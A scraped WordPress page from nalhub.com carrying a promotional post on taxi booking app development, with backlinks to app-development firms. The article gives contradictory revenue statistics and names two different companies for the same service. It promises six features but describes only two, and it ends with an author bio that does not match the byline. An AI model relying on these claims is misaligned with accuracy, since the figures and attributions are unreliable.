https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres.webp 900w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-best-places-to-visit-in-hawaii/">The Best Places to Visit in Hawaii</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-28T20:18:05+00:00">September 28, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/where-to-bape-hoodie-online-shop/" class="image-link media-ratio ratio-16-9" title="Where To Bape Hoodie Online Shop"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-450x450.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1-300x300.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/BAPE-2-600x600-1.jpg 600w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/where-to-bape-hoodie-online-shop/">Where To Bape Hoodie Online Shop</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-21T11:29:46+00:00">September 21, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/cats-modern-furniture-dubai-make-your-home-cat-friendly-scratch-proof/" class="image-link media-ratio ratio-16-9" title="Cat’s Modern Furniture Dubai, Make Your Home Cat-Friendly &amp; Scratch-Proof"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-450x261.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-450x261.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-300x174.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1024x593.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-768x445.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1536x890.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-150x87.jpg 150w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai-1200x695.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/modern-furniture-dubai.jpg 1600w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="modern furniture dubai"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/cats-modern-furniture-dubai-make-your-home-cat-friendly-scratch-proof/">Cat’s Modern Furniture Dubai, Make Your Home Cat-Friendly &amp; Scratch-Proof</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-20T09:29:26+00:00">September 20, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/they-are-other-incredible-features-usefulness-of-custom-kraft-boxes/" class="image-link media-ratio ratio-16-9" title="They Are Other Incredible Features &amp; Usefulness Of Custom Kraft Boxes"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-450x220.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-450x220.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of-768x375.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/They-Are-Other-Incredible-Features-Usefulness-of.jpg 1000w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/they-are-other-incredible-features-usefulness-of-custom-kraft-boxes/">They Are Other Incredible Features &amp; Usefulness Of Custom Kraft Boxes</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-15T06:55:21+00:00">September 15, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="134">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-to-choose-the-right-airport-car-service-in-stamford/" class="image-link media-ratio ratio-16-9" title="How to Choose the Right Airport Car Service in Stamford?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-450x215.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-450x215.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb-768x366.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Airport-Car-Servicebbb.jpg 839w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Airport Car Service"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/how-to-choose-the-right-airport-car-service-in-stamford/">How to Choose the Right Airport Car Service in Stamford?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-05T06:19:50+00:00">October 5, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/us-visa-from-mexico-land-border-and-us-visa-for-students/" class="image-link media-ratio ratio-16-9" title="US Visa From Mexico Land Border and US Visa For Students"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1-768x512.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/60c32e637fe4a7001efec0d1.jpg 1024w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/us-visa-from-mexico-land-border-and-us-visa-for-students/">US Visa From Mexico Land Border and US Visa For Students</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T14:24:43+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/what-you-need-to-know-about-the-turkey-tourist-visa-and-turkish-visa/" class="image-link media-ratio ratio-16-9" title="What You Need To Know About The Turkey Tourist Visa And Turkish Visa"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1024x576.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1536x864.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f-1200x675.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/blg-post_62038489ab31f.jpg 1920w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/what-you-need-to-know-about-the-turkey-tourist-visa-and-turkish-visa/">What You Need To Know About The Turkey Tourist Visa And Turkish Visa</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T14:09:21+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/turkey-visa-for-african-citizens-and-turkey-visa-types/" class="image-link media-ratio ratio-16-9" title="Turkey Visa for African Citizens and Turkey Visa Types"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-450x299.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-1024x681.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock-768x511.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/f9ade071-beb9-43ba-bbd2-e25405dbe682-6-dnd-project-shutterstock.jpg 1052w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/turkey-visa-for-african-citizens-and-turkey-visa-types/">Turkey Visa for African Citizens and Turkey Visa Types</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-30T13:53:09+00:00">September 30, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="126">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-128 menu-item-4628"><a href="https://nalhub.com/category/how-to/">How To</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791"><a href="https://nalhub.com/write-for-us/">Write For US</a></li>
<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://nalhub.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href class="ts-button ts-button-a ts-button1">
		Button	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://nalhub.com/" title="NaLHub" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				NaLHub
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://nalhub.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://nalhub.com/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">Step-by-step Guide for Successful Taxi Booking App Development</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="s-head-large s-head-has-sep the-post-header s-head-modern s-head-large-b has-share-meta-right">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://nalhub.com/category/business/" class="category term-color-32" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">Step-by-step Guide for Successful Taxi Booking App Development</h1><div class="meta-below-has-right"><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='George Oliver' src='https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://nalhub.com/author/georgeoliver/" title="Posts by George Oliver" rel="author">George Oliver</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-19T07:16:08+00:00">September 19, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-09-23T06:34:55+00:00">September 23, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://nalhub.com/guide-for-successful-taxi-booking-app-development/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div> 
	<div class="is-not-global post-share post-share-b spc-social-colors  post-share-b4">

					<span class="share-text">
				<i class="icon tsi tsi-share1"></i>
				Share			</span>
				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;text=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;media=https%3A%2F%2Fnalhub.com%2Fwp-content%2Fuploads%2F2022%2F09%2Fimage-10.png&#038;description=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F" class="cf service s-linkedin service-lg" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;name=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;title=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="cf service s-reddit service-sm" 
				title="Share on Reddit" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;title=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

</div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured has-media-shadows">
				
			<a href="https://nalhub.com/wp-content/uploads/2022/09/image-10.png" class="image-link media-ratio ar-bunyad-main" title="Step-by-step Guide for Successful Taxi Booking App Development"><img fetchpriority="high" width="814" height="532" src="https://nalhub.com/wp-content/uploads/2022/09/image-10-1024x683.png" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Taxi Booking App" sizes="(max-width: 814px) 100vw, 814px" title="Step-by-step Guide for Successful Taxi Booking App Development" decoding="async" srcset="https://nalhub.com/wp-content/uploads/2022/09/image-10-1024x683.png 1024w, https://nalhub.com/wp-content/uploads/2022/09/image-10-300x200.png 300w, https://nalhub.com/wp-content/uploads/2022/09/image-10-768x512.png 768w, https://nalhub.com/wp-content/uploads/2022/09/image-10-150x100.png 150w, https://nalhub.com/wp-content/uploads/2022/09/image-10-450x300.png 450w, https://nalhub.com/wp-content/uploads/2022/09/image-10-1200x800.png 1200w, https://nalhub.com/wp-content/uploads/2022/09/image-10.png 1380w" /></a>		
								
				<div class="wp-caption-text">
					Taxi Booking App				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large-b s-post-large">

			<article id="post-4921" class="post-4921 post type-post status-publish format-standard has-post-thumbnail category-business category-technology">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&text=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&media=https%3A%2F%2Fnalhub.com%2Fwp-content%2Fuploads%2F2022%2F09%2Fimage-10.png&description=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400">The </span><a href="https://www.moontechnolabs.com"><b>top mobile app development company</b></a><span style="font-weight: 400"> is disrupting so many businesses with the mandatory requirement of mobile apps. According to statistics, apps will generate over $995 billion in general revenue worldwide by 2023. This revenue is expected to exceed $585 billion in 2020.</span></p>
<p><span style="font-weight: 400">When we think about the demand for mobile apps, it would not be unexpected if the normal income is reached in 2020. Every startup that is on the rise these days is driving the development of taxi booking apps to stay in touch with their customers. This forces traditional businesses to adopt taxi booking systems.</span></p>
<h2><b>A step-by-step guide to starting developing a taxi booking app</b></h2>
<p><span style="font-weight: 400">Taxi services have taken off in recent years, largely with the expansion of Taxis. As taxi companies contribute a huge amount of money with respect to the profits of the taxi booking software, the competition is gradually increasing.</span></p>
<p><span style="font-weight: 400">A useful taxi booking submission software is an important tool for all taxi companies who are planning to start a taxi booking system business. If you want to create a mobile app, delivering a major product like a taxi booking app with advanced technology is the most ideal way to gain more customers and their trust.</span></p>
<p><span style="font-weight: 400">Taxi booking dispatch software can be built using NodeJS, ExpressJS, MongoDB and AngularJS technologies to enable taxi owners to run their businesses without any hassle.</span></p>
<p><span style="font-weight: 400">Before you decide to develop taxi booking software, it is necessary to understand the idea of ​​your business. If you are an established taxi company that owns fleets and drivers, you will need a mobile app to extend your customer service.</span></p>
<p><span style="font-weight: 400">If you are not a popular company, but rather need to provide an independent booking service, you need to contribute to a significant package that includes UI &amp; UX, frontend, backend and server assistance. In addition, you need to work with several taxi companies and provide them with your application with two interfaces &#8211; one for passengers and one for drivers. </span></p>
<p><span style="font-weight: 400">Finally, if you are thinking about developing a <a href="https://siliconithub.com/uber-like-app/">taxi booking app</a>, it is smarter to understand the value of your mobile app to improve your taxi business and develop a taxi booking software with extraordinary features for both iOS and Android.</span></p>
<h2><b>Great features for a successful taxi booking app</b></h2>
<p><span style="font-weight: 400">A taxi booking system must have several essential elements that contribute to the success of the application. It provides full application performance that covers admin, passenger and driver.</span></p>
<p><span style="font-weight: 400">Let&#8217;s take a look at the main features here.</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Integration of geolocation</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Fare calculation</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Notification</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Review page</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Planning</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Payment option</span></li>
</ul>
<h3><b>Integration of geolocation</b></h3>
<p><span style="font-weight: 400">The core feature is integration with geolocation, which is the most important thing when creating a taxi booking dispatch software. It encourages the driver to find where the rider needs to be picked up and guides the passenger to know where the driver is.</span></p>
<p><span style="font-weight: 400">The integration of geolocation will not only help in finding the most possible route to easily reach the destination set by the passengers. It will include another level of trust for the mobile app as it will encourage passengers to share their location and feel safe.</span></p>
<h3><b>Payment option</b></h3>
<p><span style="font-weight: 400">After completing the ride, the payment is made. To make the payment process seamless and easier, there should be multiple payment options that they must provide to travelers to search and pay.</span></p>
<h2><b>Conclusion</b></h2>
<p><span style="font-weight: 400">If you have decided to create a cost-effective taxi booking app with some important features, the advanced features mentioned above will check all the crates. UnicoTaxi is a leading </span><a href="https://www.moontechnolabs.com/taxi-booking-app-development-company"><b>taxi booking app development company in the USA</b></a><span style="font-weight: 400">, the UK and the Middle East, having developer experience in advanced mobile technologies.</span></p>
<p><span style="font-weight: 400">Moreover, we will help you unify your thoughts and bring you the expected and best taxi booking software as per your schedule and budget. Book a FREE LIVE DEMO and start an affordable taxi booking app. It is never too late to start developing your taxi booking app with </span><b>Moon Teechnolabs</b><span style="font-weight: 400"> immediately considering the growing interest in the mobile app development industry.</span></p>
<h3 class="western" align="justify"><span style="font-family: Calibri, Arial"><span style="font-size: medium"><b>Author Bio</b></span></span></h3>
<p align="justify"><span style="font-family: Calibri, Arial"><span style="font-size: medium">I am </span></span><span style="font-family: Calibri, Arial"><span style="font-size: medium">Priya </span></span><span style="font-family: Calibri, Arial"><span style="font-size: medium">V</span></span><span style="font-family: Calibri, Arial"><span style="font-size: medium">arma</span></span><span style="font-family: Calibri, Arial"><span style="font-size: medium">, and I have been working as Content Writer at Rananjay Exports for past 2 years. My expertise lies in researching and writing both technical and fashion content. I have written multiple articles on Gemstone Jewelry like </span></span><a href="https://www.rananjayexports.com/gemstones/moldavite"><span style="font-family: Calibri, Arial"><span style="font-size: medium"><b>moldavite</b></span></span></a><span style="font-family: Calibri, Arial"><span style="font-size: medium"> and other stones over the past years and would love to explore more on the same in future. I hope my work keeps mesmerizing you and helps you in the future.</span></span></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;text=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;media=https%3A%2F%2Fnalhub.com%2Fwp-content%2Fuploads%2F2022%2F09%2Fimage-10.png&#038;description=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;name=Step-by-step%20Guide%20for%20Successful%20Taxi%20Booking%20App%20Development" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://nalhub.com/macbook-vs-alienware-aurora-which-is-the-better-laptop/" rel="prev">MacBook vs. Alienware Aurora: Which is the better laptop?</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://nalhub.com/questions-from-5-top-lubricant-oil-companies-in-uae-about-lubricants/" rel="next">Questions From 5 Top Lubricant Oil Companies in UAE About Lubricants</a></span>
				</div>		
	</section>



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://nalhub.com/author/georgeoliver/" title="Posts by George Oliver" rel="author">George Oliver</a>		
